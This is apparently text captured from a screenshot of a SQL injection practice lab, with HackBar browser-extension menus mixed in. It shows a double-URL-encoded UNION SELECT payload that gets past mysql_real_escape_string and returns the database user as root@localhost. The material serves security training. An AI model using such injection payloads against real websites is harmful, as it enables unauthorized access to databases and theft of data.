 Welcome Dhakkan
mysql_real_escape_string:-1%27 union select 1,(select user()),3--
urldecode:-1' union select 1,(select user()),3--
Your Login name:root@localhost
Your Password:3
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://wuhash.ml/Less-1/doublecode.php?id=-1%2527 union  select 1,(select user()),3--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All